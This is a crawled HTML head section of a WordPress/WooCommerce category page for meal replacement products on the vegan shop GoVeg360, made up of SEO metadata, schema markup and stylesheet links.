

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product-category/fitness/meal-replacements/
body_size: 49619
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meal Replacements Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product-category/fitness/meal-replacements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meal Replacements Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/product-category/fitness/meal-replacements/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/product-category/fitness/meal-replacements/","url":"https://goveg360.com/product-category/fitness/meal-replacements/","name":"Meal Replacements Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product-category/fitness/meal-replacements/#primaryimage"},"image":{"@id":"https://goveg360.com/product-category/fitness/meal-replacements/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb.jpg","breadcrumb":{"@id":"https://goveg360.com/product-category/fitness/meal-replacements/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product-category/fitness/meal-replacements/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product-category/fitness/meal-replacements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Fitness","item":"https://goveg360.com/product-category/fitness/"},{"@type":"ListItem","position":3,"name":"Meal Replacements"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Meal Replacements Category Feed" href="https://goveg360.com/product-category/fitness/meal-replacements/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
